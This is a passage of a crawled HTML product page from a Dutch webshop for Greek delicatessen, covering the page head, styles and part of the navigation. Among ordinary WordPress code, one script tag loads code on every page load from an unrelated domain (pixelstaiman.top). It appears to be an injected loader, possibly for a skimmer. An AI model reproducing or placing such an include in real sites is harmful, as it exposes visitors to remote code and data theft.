

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/obolos-11/
body_size: 18391
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='1981';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Obolos 11 | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Obolos 11 reacties feed" href="https://www.degrieksewinkel.nl/product/obolos-11/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/1981"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/obolos-11/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=1981'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fobolos-11%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fobolos-11%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17646842757702.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1981 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
